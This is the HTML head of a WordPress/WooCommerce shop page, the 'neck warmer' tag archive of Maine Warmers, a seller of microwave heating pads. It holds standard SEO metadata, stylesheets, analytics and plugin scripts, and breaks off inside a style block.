

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/neck-warmer/
body_size: 15066
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>neck warmer Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>neck warmer Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/neck-warmer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="neck warmer Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/neck-warmer/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/neck-warmer/","url":"https://www.mainewarmers.com/tag/neck-warmer/","name":"neck warmer Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/neck-warmer/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/neck-warmer/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Red-neck-warmer-microwave-heating-pad-filled-with-corn.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/neck-warmer/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Red-neck-warmer-microwave-heating-pad-filled-with-corn.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Red-neck-warmer-microwave-heating-pad-filled-with-corn.jpg","width":800,"height":800,"caption":"Man relaxing stiff neck muscles with red flannel microwave heating pad"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; neck warmer Tag Feed" href="https://www.mainewarmers.com/tag/neck-warmer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=8C0BAAF9579EE4F260F475D3E5CC56EF');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
